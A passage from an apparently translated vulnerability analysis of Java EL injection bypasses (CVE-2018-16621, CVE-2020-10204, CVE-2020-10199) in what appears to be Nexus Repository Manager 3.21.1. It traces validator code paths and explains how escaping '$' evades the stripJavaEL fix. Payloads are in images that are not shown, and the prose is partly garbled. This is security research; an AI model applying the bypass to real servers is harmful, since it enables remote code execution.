

Through the above analysis, we probably know that we can enter the final RolesExistValidator, but there are may be many conditions to be met in the middle, we need to construct the payload and then measure it step by step. The location of the web page corresponding to this route is as follows:





Test (the 3.21.1 version used here, CVE-2018-16621 is the previous vulnerability, which was fixed earlier in 3.21.1, but 3.21.1 was bypassed again, so the following is the bypass situation, will

$Is replaced with$ \\ xto bypass):





Repair method:

Added

getEscapeHelper (). StripJavaELto clear the el expression, replacing$ {with{, the next two CVEs are bypassing this fix:





CVE-2020-10204 analysis

This is the bypass of the previous stripJavaEL repair mentioned above, and it will not be analyzed here. The use of the

$\\x{format will not be replaced (tested with version 3.21.1):





CVE-2020-10199 analysis



This vulnerability corresponds to ConstraintViolationFactory in the search results above:



buildConstraintViolationWith (label 1) appears in the isValid of HelperValidator class (label 2), HelperValidator is annotated on HelperAnnotation (label 3, 4), HelperAnnotation is annotated on HelperBean (label 5), on

ConstraintViolationFactory.createViolationHelperBean (labels 6, 7) is used in the method. Follow this idea to find the place whereConstraintViolationFactory.createViolationis called.Let's also go back to the manual reverse trace to see if we can trace back to where there is routing.

